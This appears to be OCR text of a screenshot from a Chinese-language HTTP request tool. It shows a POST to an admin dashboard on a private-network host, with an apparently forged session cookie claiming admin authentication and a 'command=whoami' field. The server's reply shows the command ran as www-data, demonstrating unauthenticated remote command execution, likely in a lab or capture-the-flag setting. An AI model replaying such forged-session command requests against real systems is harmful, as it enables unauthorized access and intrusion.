 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /admin/dashboard HTTP/1.1
2 Host ? : 192.168.56.127
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Sec-GPC: 1
9 Upgrade-Insecure-Requests: 1
10 Cookie: session=eyJhZG1pbl9hdXRoZW50aWNhdGVkIjp0cnVlfQ.aPJGNA.-3-eVxjfstKta_I4ubREsK2pnAg; Domain=192.168.1.237; Path=/
11 Content-Type: application/x-www-form-urlencoded
12
13 command=whoami
206bytes / 9ms
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Oct 2025 13:47:18 GMT
3 Server: Werkzeug/2.0.3 Python/3.6.9
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, POST, OPTIONS
6 Access-Control-Allow-Headers: Content-Type
7 Content-Type: text/html; charset=utf-8
8 Access-Control-Allow-Origin: *
9 Vary: Cookie,Accept-Encoding
10 Content-Length: 176
11
12 <h2>Admin Dashboard</h2>
13 <form method="post">
14 <label>Command: <input name="command" type="text" /></label>
15 <button type="submit">Run</button>
16 </form>
17 <pre>
18 www-data
19 </pre>
20